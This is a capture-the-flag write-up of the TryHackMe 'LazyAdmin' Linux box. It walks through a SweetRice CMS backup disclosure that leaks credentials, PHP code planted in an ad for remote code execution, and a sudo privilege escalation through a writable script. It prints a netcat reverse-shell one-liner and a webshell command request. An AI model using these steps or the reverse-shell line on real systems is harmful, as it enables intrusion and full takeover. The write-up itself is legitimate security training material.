Summary
LazyAdmin is a Linux box. Initial Scan was finding an Sweet-Rice CMS which have a backup Disclosure issue using that we can dump the credentials in Database.Login with those credentials we see we can put php code in an ads using which we can get RCE. After getting RCE we can get a shell. Trying sudo -l shows us that we can run a backup.pl script as root without password and checking backup.pl reveal a bash script is being called which can be modified by www-data using which we can get a root shell.
Enumeration
nmap
1 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-22 19:22 IST |
Web
gobuster - root
1 | gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.104.214/ -x php -o root.gobust |
1 | /content |
Content
gobuster - content
1 | /index.php (Status: 200) |
Content - AS
Searchsploit shows us that there is a Backup Disclosure from
1 | http://localhost/inc/mysql_backup |
Backup Disclosure

1 | http://10.10.104.214/content/inc/mysql_backup/ |
reveal the mysql backup
checking the sql dump we find a username as manager and password hash as 42f749**********************afcb which reveal the password as P*********3
Again cheking Searchsploit we find a RCE method by creating an ad and accessing it from
RCE

Creating an ads allow us to place php code so we can use that to get Code Execution
1 | curl http://10.10.104.214/content/inc/ads/test.php?cmd=whoami |
Shell
using the RCE we can get a shell using php-reverse-shell.php from pentestmonkey
checking /home/itguy/ we see we can read user.txt as THM{63
Privilege Escalation
sudo -l reveal that we can run
1 | www-data@THM-Chal:/home/itguy$ sudo -l |
and checking the script we see that it is running system(‘sh’,’/etc/copy.sh’) and checking the permission of /etc/copy.sh we see we can modify that
we can place
1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f |
and execute
1 | sudo /usr/bin/perl /home/itguy/backup.pl |
which give us a shell as root
1 | root@THM-Chal:~# whoami;hostname;cut -c 1-10 root.txt |
and we have pwned LazyAdmin